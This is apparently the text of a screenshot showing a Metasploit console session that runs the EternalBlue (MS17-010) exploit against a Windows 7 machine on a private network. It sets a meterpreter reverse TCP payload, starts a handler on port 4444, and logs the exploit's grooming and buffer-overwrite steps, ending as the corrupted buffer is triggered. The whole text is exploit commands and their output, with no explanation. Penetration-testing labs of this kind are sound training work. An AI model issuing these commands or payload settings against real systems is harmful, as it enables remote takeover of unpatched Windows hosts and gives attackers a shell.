 msf6 > use windows/smb/ms17_010_eternalblue
[*] No payload configured, defaulting to windows/x64/meterpreter/reverse_tcp
msf6 exploit(windows/smb/ms17_010_eternalblue) > set payload windows/x64/meterpreter/reverse_tcp
payload => windows/x64/meterpreter/reverse_tcp
msf6 exploit(windows/smb/ms17_010_eternalblue) > set RHOST 192.168.107.145
RHOST => 192.168.107.145
msf6 exploit(windows/smb/ms17_010_eternalblue) > run
[*] Started reverse TCP handler on 192.168.107.146:4444
[*] 192.168.107.145:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 192.168.107.145:445   - Host is likely VULNERABLE to MS17-010! - Windows 7 Ultimate 7601 Service Pack 1 x64 (64-bit)
[*] 192.168.107.145:445   - Scanned 1 of 1 hosts (100% complete)
[+] 192.168.107.145:445 - The target is vulnerable.
[*] 192.168.107.145:445 - Connecting to target for exploitation.
[+] 192.168.107.145:445 - Connection established for exploitation.
[+] 192.168.107.145:445 - Target OS selected valid for OS indicated by SMB reply
[*] 192.168.107.145:445 - CORE raw buffer dump (38 bytes)
[*] 192.168.107.145:445 - 0x00000000  57 69 6e 64 6f 77 73 20 37 20 55 6c 74 69 6d 61  Windows 7 Ultima
[*] 192.168.107.145:445 - 0x00000010  74 65 20 37 36 30 31 20 53 65 72 76 69 63 65 20  te 7601 Service
[*] 192.168.107.145:445 - 0x00000020  50 61 63 6b 20 31                                Pack 1
[+] 192.168.107.145:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 192.168.107.145:445 - Trying exploit with 12 Groom Allocations.
[*] 192.168.107.145:445 - Sending all but last fragment of exploit packet
[*] 192.168.107.145:445 - Starting non-paged pool grooming
[+] 192.168.107.145:445 - Sending SMBv2 buffers
[+] 192.168.107.145:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 192.168.107.145:445 - Sending final SMBv2 buffers.
[*] 192.168.107.145:445 - Sending last fragment of exploit packet!
[*] 192.168.107.145:445 - Receiving response from exploit packet
[+] 192.168.107.145:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 192.168.107.145:445 - Sending egg to corrupted connection.
[*] 192.168.107.145:445 - Triggering free of corrupted buffer.